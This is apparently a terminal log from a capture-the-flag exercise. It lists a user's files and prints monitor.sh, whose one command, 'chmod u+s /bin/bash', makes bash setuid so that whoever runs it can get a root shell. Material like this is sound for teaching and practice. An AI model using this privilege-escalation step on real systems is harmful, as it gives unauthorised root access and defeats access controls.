 bash-4.3$ cd /home/nibbler/personal/stuff/
bash-4.3$ pwd
/home/nibbler/personal/stuff
bash-4.3$ ls -l
total 12
-rw-rw-rw- 1 nibbler nibbler  0 Aug  3 08:57 archivo
-rw-rw-rw- 1 nibbler nibbler 31 Aug  3 08:43 archivo.txt
-rw-rw-rw- 1 nibbler nibbler 56 Aug  3 08:58 monitor.s
-rwxrwxrwx 1 nibbler nibbler 32 Aug  3 09:01 monitor.sh
-rw-rw-rw- 1 nibbler nibbler  0 Aug  3 08:44 nombre_del_archivo.sh
bash-4.3$ cat monitor.sh
#!/bin/bash
chmod u+s /bin/bash
bash-4.3$